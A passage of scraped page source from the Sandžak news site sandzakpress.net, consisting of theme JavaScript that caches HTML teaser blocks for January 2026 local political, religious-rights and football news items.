href=\"https:\/\/sandzakpress.net\/mestani-melaja-ako-se-ne-resi-problem-u-gucevicu-bice-blokadavideo\/\"  rel=\"bookmark\" title=\"Mje\u0161tani Melaja: Ako se ne rije\u0161i problem u Gucevi\u0107u, bi\u0107e blokada\">Mje\u0161tani Melaja: Ako se ne rije\u0161i problem u Gucevi\u0107u, bi\u0107e blokada<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-23T13:10:38+01:00\" >23. Januara 2026.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/nova-faza-saradnje-susret-ministra-zukorlica-i-ambasadora-pakistana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nova faza saradnje: Susret ministra Zukorli\u0107a i ambasadora Pakistana\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/1769088325876-1200x675-1-616x347-1.jpeg-100x70.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/1769088325876-1200x675-1-616x347-1.jpeg-100x70.jpg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/1769088325876-1200x675-1-616x347-1.jpeg-200x140.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Nova faza saradnje: Susret ministra Zukorli\u0107a i ambasadora Pakistana\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/nova-faza-saradnje-susret-ministra-zukorlica-i-ambasadora-pakistana\/\"  rel=\"bookmark\" title=\"Nova faza saradnje: Susret ministra Zukorli\u0107a i ambasadora Pakistana\">Nova faza saradnje: Susret ministra Zukorli\u0107a i ambasadora Pakistana<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-23T12:03:17+01:00\" >23. Januara 2026.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 800;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_4 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/ministarstvo-prosvjete-zabrana-hidzaba-u-vrticu-misa-cvijovic-protivzakonita-i-diskriminatorna\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ministarstvo prosvjete: Zabrana hid\u017eaba u vrti\u0107u \u201eMi\u0161a Cvijovi\u0107\u201c protivzakonita i diskriminatorna\" ><img width=\"324\" height=\"235\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/Misa-Cvijovic-Prijepolje-324x235.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/Misa-Cvijovic-Prijepolje-324x235.jpg 324w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/Misa-Cvijovic-Prijepolje-648x470.jpg 648w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px\"  alt=\"\" title=\"Ministarstvo prosvjete: Zabrana hid\u017eaba u vrti\u0107u \u201eMi\u0161a Cvijovi\u0107\u201c protivzakonita i diskriminatorna\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/ministarstvo-prosvjete-zabrana-hidzaba-u-vrticu-misa-cvijovic-protivzakonita-i-diskriminatorna\/\"  rel=\"bookmark\" title=\"Ministarstvo prosvjete: Zabrana hid\u017eaba u vrti\u0107u \u201eMi\u0161a Cvijovi\u0107\u201c protivzakonita i diskriminatorna\">Ministarstvo prosvjete: Zabrana hid\u017eaba u vrti\u0107u \u201eMi\u0161a Cvijovi\u0107\u201c protivzakonita i diskriminatorna<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-21T18:23:25+01:00\" >21. Januara 2026.<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/sandzakpress.net\/ministarstvo-prosvjete-zabrana-hidzaba-u-vrticu-misa-cvijovic-protivzakonita-i-diskriminatorna\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            <div class=\"td-excerpt\">\r\n                \r\n\r\nMinistarstvo prosvjete Republike Srbije utvrdilo je da je odredba Pravilnika pona\u0161anja u Pred\u0161kolskoj ustanovi \u201eMi\u0161a Cvijovi\u0107\u201c u Prijepolju, kojom se zabranjuje no\u0161enje vidljivih vjerskih...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/medresa-gazi-isa%e2%80%91beg-pogodjena-pozarom-zukorlic-uputio-hitan-prijedlog-vladi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Medresa pogo\u0111ena po\u017earom \u2013 Zukorli\u0107 uputio hitan prijedlog Vladi\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/Zukorlic-pozar-100x70.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/Zukorlic-pozar-100x70.jpg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/Zukorlic-pozar-200x140.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Medresa pogo\u0111ena po\u017earom \u2013 Zukorli\u0107 uputio hitan prijedlog Vladi\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/medresa-gazi-isa%e2%80%91beg-pogodjena-pozarom-zukorlic-uputio-hitan-prijedlog-vladi\/\"  rel=\"bookmark\" title=\"Medresa pogo\u0111ena po\u017earom \u2013 Zukorli\u0107 uputio hitan prijedlog Vladi\">Medresa pogo\u0111ena po\u017earom \u2013 Zukorli\u0107 uputio hitan prijedlog Vladi<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-20T17:05:59+01:00\" >20. Januara 2026.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/izbori-za-novi-saziv-bnv-a-do-kraja-godine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izbori za novi saziv BNV-a do kraja godine\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/bnv-100x70.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/bnv-100x70.jpg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/bnv-200x140.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Izbori za novi saziv BNV-a do kraja godine\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/izbori-za-novi-saziv-bnv-a-do-kraja-godine\/\"  rel=\"bookmark\" title=\"Izbori za novi saziv BNV-a do kraja godine\">Izbori za novi saziv BNV-a do kraja godine<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-15T14:33:47+01:00\" >15. Januara 2026.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/premijera-dokumentarnog-filma-bitke-za-sandzak-17-januara-u-luksemburgu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Premijera dokumentarnog filma \u201eBitke za Sand\u017eak\u201c 17. januara u Luksemburgu\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/viber_slika_2026-01-15_09-21-05-678-1-100x70.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/viber_slika_2026-01-15_09-21-05-678-1-100x70.jpg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/viber_slika_2026-01-15_09-21-05-678-1-200x140.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Premijera dokumentarnog filma \u201eBitke za Sand\u017eak\u201c 17. januara u Luksemburgu\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/premijera-dokumentarnog-filma-bitke-za-sandzak-17-januara-u-luksemburgu\/\"  rel=\"bookmark\" title=\"Premijera dokumentarnog filma \u201eBitke za Sand\u017eak\u201c 17. januara u Luksemburgu\">Premijera dokumentarnog filma \u201eBitke za Sand\u017eak\u201c 17. januara u Luksemburgu<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-15T11:09:29+01:00\" >15. Januara 2026.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/zukorlic-primio-delegaciju-intelektualnog-centra-sandzaka-predstavljen-nacrt-nacionalnog-programa-bosnjaka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zukorli\u0107 primio delegaciju Intelektualnog centra Sand\u017eaka: Predstavljen nacrt Nacionalnog programa Bo\u0161njaka\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/IMG_3559-1200x675-1-100x70.jpeg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/IMG_3559-1200x675-1-100x70.jpeg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/IMG_3559-1200x675-1-200x140.jpeg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Zukorli\u0107 primio delegaciju Intelektualnog centra Sand\u017eaka: Predstavljen nacrt Nacionalnog programa Bo\u0161njaka\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/zukorlic-primio-delegaciju-intelektualnog-centra-sandzaka-predstavljen-nacrt-nacionalnog-programa-bosnjaka\/\"  rel=\"bookmark\" title=\"Zukorli\u0107 primio delegaciju Intelektualnog centra Sand\u017eaka: Predstavljen nacrt Nacionalnog programa Bo\u0161njaka\">Zukorli\u0107 primio delegaciju Intelektualnog centra Sand\u017eaka: Predstavljen nacrt Nacionalnog programa Bo\u0161njaka<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-14T16:16:09+01:00\" >14. Januara 2026.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_4 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/ministar-zukorlic-u-zvanicnoj-posjeti-novoj-varosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ministar Zukorli\u0107 u zvani\u010dnoj posjeti Novoj Varo\u0161i\" ><img width=\"324\" height=\"235\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/1769159130557-1200x800-1-324x235.jpeg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/1769159130557-1200x800-1-324x235.jpeg 324w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/1769159130557-1200x800-1-648x470.jpeg 648w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px\"  alt=\"\" title=\"Ministar Zukorli\u0107 u zvani\u010dnoj posjeti Novoj Varo\u0161i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/ministar-zukorlic-u-zvanicnoj-posjeti-novoj-varosi\/\"  rel=\"bookmark\" title=\"Ministar Zukorli\u0107 u zvani\u010dnoj posjeti Novoj Varo\u0161i\">Ministar Zukorli\u0107 u zvani\u010dnoj posjeti Novoj Varo\u0161i<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-24T10:00:00+01:00\" >24. Januara 2026.<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/sandzakpress.net\/ministar-zukorlic-u-zvanicnoj-posjeti-novoj-varosi\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            <div class=\"td-excerpt\">\r\n                \r\n\r\nMinistar za pomirenje, regionalnu saradnju i dru\u0161tvenu stabilnost Usame Zukorli\u0107 boravio je u svojoj prvoj zvani\u010dnoj posjeti op\u0107ini Nova Varo\u0161, gdje se sastao s...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/nova-faza-saradnje-susret-ministra-zukorlica-i-ambasadora-pakistana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nova faza saradnje: Susret ministra Zukorli\u0107a i ambasadora Pakistana\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/1769088325876-1200x675-1-616x347-1.jpeg-100x70.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/1769088325876-1200x675-1-616x347-1.jpeg-100x70.jpg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/1769088325876-1200x675-1-616x347-1.jpeg-200x140.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Nova faza saradnje: Susret ministra Zukorli\u0107a i ambasadora Pakistana\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/nova-faza-saradnje-susret-ministra-zukorlica-i-ambasadora-pakistana\/\"  rel=\"bookmark\" title=\"Nova faza saradnje: Susret ministra Zukorli\u0107a i ambasadora Pakistana\">Nova faza saradnje: Susret ministra Zukorli\u0107a i ambasadora Pakistana<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-23T12:03:17+01:00\" >23. Januara 2026.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/oprostajni-susret-zukorlica-s-ambasadorom-japana-podrska-razvoju-sandzaka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Opro\u0161tajni susret Zukorli\u0107a s ambasadorom Japana: Podr\u0161ka razvoju Sand\u017eaka\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/f0689184_sr2-1200x675-1-100x70.jpeg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/f0689184_sr2-1200x675-1-100x70.jpeg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/f0689184_sr2-1200x675-1-200x140.jpeg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Opro\u0161tajni susret Zukorli\u0107a s ambasadorom Japana: Podr\u0161ka razvoju Sand\u017eaka\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/oprostajni-susret-zukorlica-s-ambasadorom-japana-podrska-razvoju-sandzaka\/\"  rel=\"bookmark\" title=\"Opro\u0161tajni susret Zukorli\u0107a s ambasadorom Japana: Podr\u0161ka razvoju Sand\u017eaka\">Opro\u0161tajni susret Zukorli\u0107a s ambasadorom Japana: Podr\u0161ka razvoju Sand\u017eaka<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-22T14:50:39+01:00\" >22. Januara 2026.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/spp-institucije-potvrdile-da-hidzab-ne-moze-biti-prepreka-zaposljavanju\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SPP: Institucije potvrdile da hid\u017eab ne mo\u017ee biti prepreka zapo\u0161ljavanju\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/db2b62a9-11f8-49fc-8c91-9de30a46beef-1200x675-1-100x70.jpeg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/db2b62a9-11f8-49fc-8c91-9de30a46beef-1200x675-1-100x70.jpeg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/db2b62a9-11f8-49fc-8c91-9de30a46beef-1200x675-1-200x140.jpeg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"SPP: Institucije potvrdile da hid\u017eab ne mo\u017ee biti prepreka zapo\u0161ljavanju\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/spp-institucije-potvrdile-da-hidzab-ne-moze-biti-prepreka-zaposljavanju\/\"  rel=\"bookmark\" title=\"SPP: Institucije potvrdile da hid\u017eab ne mo\u017ee biti prepreka zapo\u0161ljavanju\">SPP: Institucije potvrdile da hid\u017eab ne mo\u017ee biti prepreka zapo\u0161ljavanju<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-22T14:34:27+01:00\" >22. Januara 2026.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/zukorlic-pozvao-sandzaklije-u-sarajevu-glasajte-samo-kandidate-koji-dodju-u-sandzak-i-ponude-jasan-program\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zukorli\u0107 pozvao Sand\u017eaklije u Sarajevu \u2013 Glasajte samo kandidate koji do\u0111u u Sand\u017eak i ponude jasan program\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/ee8228cd-06b5-45c3-851f-e0a8e0b6ca87-1200x1087-1-100x70.jpeg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/ee8228cd-06b5-45c3-851f-e0a8e0b6ca87-1200x1087-1-100x70.jpeg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/ee8228cd-06b5-45c3-851f-e0a8e0b6ca87-1200x1087-1-200x140.jpeg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Zukorli\u0107 pozvao Sand\u017eaklije u Sarajevu \u2013 Glasajte samo kandidate koji do\u0111u u Sand\u017eak i ponude jasan program\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/zukorlic-pozvao-sandzaklije-u-sarajevu-glasajte-samo-kandidate-koji-dodju-u-sandzak-i-ponude-jasan-program\/\"  rel=\"bookmark\" title=\"Zukorli\u0107 pozvao Sand\u017eaklije u Sarajevu \u2013 Glasajte samo kandidate koji do\u0111u u Sand\u017eak i ponude jasan program\">Zukorli\u0107 pozvao Sand\u017eaklije u Sarajevu \u2013 Glasajte samo kandidate koji do\u0111u...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-22T10:39:11+01:00\" >22. Januara 2026.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_4 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/kakav-peh-za-novi-pazar-bez-malekinusica-do-kraja-sezone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakav peh za Novi Pazar, bez Malekinu\u0161i\u0107a do kraja sezone\" ><img width=\"324\" height=\"235\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/PARTIZAN-PAZAR_49-324x235.webp\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/PARTIZAN-PAZAR_49-324x235.webp 324w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/PARTIZAN-PAZAR_49-648x420.webp 648w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px\"  alt=\"\" title=\"Kakav peh za Novi Pazar, bez Malekinu\u0161i\u0107a do kraja sezone\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/kakav-peh-za-novi-pazar-bez-malekinusica-do-kraja-sezone\/\"  rel=\"bookmark\" title=\"Kakav peh za Novi Pazar, bez Malekinu\u0161i\u0107a do kraja sezone\">Kakav peh za Novi Pazar, bez Malekinu\u0161i\u0107a do kraja sezone<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-23T10:06:33+01:00\" >23. Januara 2026.<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/sandzakpress.net\/kakav-peh-za-novi-pazar-bez-malekinusica-do-kraja-sezone\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            <div class=\"td-excerpt\">\r\n                \r\n\r\nNovi Pazar je saop\u0161tio da \u0107e zbog te\u0161ke povrede kolena ostati bez Matije Malekinu\u0161i\u0107a do kraja sezone.\r\n\r\nMalekinu\u0161i\u0107 se povredio u uvodnim minutima kontrolne utakmice...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/medjedovic-nakon-poraza-nije-prvi-put-da-se-ovo-desava\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Me\u0111edovi\u0107 nakon poraza: Nije prvi put da se ovo de\u0161ava!\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/205543_tan2026-01-2112041972-0_f-1-100x70.webp\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/205543_tan2026-01-2112041972-0_f-1-100x70.webp 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/205543_tan2026-01-2112041972-0_f-1-200x140.webp 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Me\u0111edovi\u0107 nakon poraza: Nije prvi put da se ovo de\u0161ava!\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/medjedovic-nakon-poraza-nije-prvi-put-da-se-ovo-desava\/\"  rel=\"bookmark\" title=\"Me\u0111edovi\u0107 nakon poraza: Nije prvi put da se ovo de\u0161ava!\">Me\u0111edovi\u0107 nakon poraza: Nije prvi put da se ovo de\u0161ava!<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-21T15:12:05+01:00\" >21. Januara 2026.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/prvi-poraz-pazaraca-u-turskoj-fudbaleri-novog-pazara-izgubili-od-zeljeznicara\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prvi poraz Pazaraca u Turskoj: Fudbaleri Novog Pazara izgubili od \u017deljezni\u010dara\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/619754804_18125198272526635_5774274961175256162_n-100x70.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/619754804_18125198272526635_5774274961175256162_n-100x70.jpg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/619754804_18125198272526635_5774274961175256162_n-200x140.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Prvi poraz Pazaraca u Turskoj: Fudbaleri Novog Pazara izgubili od \u017deljezni\u010dara\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/prvi-poraz-pazaraca-u-turskoj-fudbaleri-novog-pazara-izgubili-od-zeljeznicara\/\"  rel=\"bookmark\" title=\"Prvi poraz Pazaraca u Turskoj: Fudbaleri Novog Pazara izgubili od \u017deljezni\u010dara\">Prvi poraz Pazaraca u Turskoj: 